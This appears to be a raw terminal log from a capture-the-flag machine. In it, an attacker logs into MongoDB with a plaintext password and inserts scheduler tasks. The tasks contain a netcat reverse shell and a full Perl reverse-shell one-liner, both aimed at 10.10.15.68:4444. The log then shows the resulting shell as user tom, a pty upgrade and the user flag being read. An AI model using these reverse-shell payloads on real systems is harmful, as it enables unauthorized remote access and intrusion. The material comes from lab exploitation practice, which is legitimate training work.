 mark@node:~$ mongo mongodb://mark:5AYRft73VtFpc84k@l
ocalhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: mongodb://mark:5AYRft73VtFpc84k@local
host:27017/scheduler
> db.tasks.insert({"cmd": "/bin/sh | nc 10.10.15.68 
4444"})
WriteResult({ "nInserted" : 1 })
> db.tasks.insert({"cmd": "perl -e 'use Socket;$i=\"
10.10.15.68\";$p=4444;socket(S,PF_INET,SOCK_STREAM,g
etprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,
inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">
&S\");open(STDERR,\">&S\");exec(\"/bin/bash -i\");};
'"})
WriteResult({ "nInserted" : 1 })
>
appropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), u
se "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadm
in),116(sambashare),1002(admin)
tom@node:/$ clear
clear
TERM environment variable not set.
tom@node:/$ python -c 'import pty; pty.spawn("/bin
/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), u
se "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ id
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadm
in),116(sambashare),1002(admin)
tom@node:/$ cd /home/tom
cd /home/tom
tom@node:~$ cat user.txt
cat user.txt
e1156acc3574e04b06908ecf76be91b1
tom@node:~$